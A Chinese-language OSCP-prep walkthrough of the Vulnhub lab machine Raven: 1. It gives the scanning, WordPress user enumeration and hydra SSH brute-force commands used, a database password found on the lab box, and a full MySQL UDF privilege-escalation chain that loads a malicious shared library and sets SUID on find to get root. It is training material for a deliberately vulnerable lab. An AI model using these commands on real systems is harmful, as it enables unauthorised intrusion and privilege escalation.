



OSCP备考_0x13_Vulnhub靶机_Raven: 1

| 名称 | 说明 |

|---|---|

| 靶机下载链接 | https://www.vulnhub.com/entry/raven-1,256/ |







| 攻击机(kali) | ip:192.168.233.168 |

| 靶机(CentOS) | ip:192.168.233.180 |











nmap -p- 192.168.233.180



nmap -p22,80,111,54309 -A -T4 192.168.233.180



gobuster dir -u http://192.168.233.180/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40



查找到version是5.2.16版本



查询到cp /usr/share/exploitdb/exploits/php/webapps/40974.py ./phpmail.py

然后修改phpmail.py配置 然后攻击目标机器

执行不成功 看来还是换打wd看看



wpscan --url http://192.168.233.180/wordpress/ -eu

找到两个用户尝试爆破看看





hydra -L user.txt -P /usr/share/wordlists/rockyou.txt 192.168.233.180 ssh



到wd底下去看MYSQL配置,密码:R@v3nSecurity



尝试登入看看

使用UDP提权 因为启用的ROOT MYSQL

mysql --version

mysql Ver 14.14 Distrib 5.5.60, for debian-linux-gnu (x86_64) using readline 6.3

上传恶意1518.so文件 进行UDF提权



create table ethan(line blob); (blob就是二进制保存)

insert into ethan value(load_file('/tmp/1518.so')); 将挡案导入到ethan



select * from ethan into dumpfile '/usr/lib/mysql/plugin/ethan.so'; 将挡案导出到plugin文件内

create function do_system returns integer soname 'ethan.so';

(是 MySQL UDF(用户自定义函数)提权利用的一部分,它的作用是:

告诉 MySQL 加载一个名为 ethan.so 的共享库文件,并将其中的某个函数注册为 SQL 中可以调用的函数 do_system)



select * from mysql.func;





调用do_system函数来给find命令所有者的suid权限,使其可以执行root命令:

select do_system('chmod u+s /usr/bin/find');



find . -exec "id" \;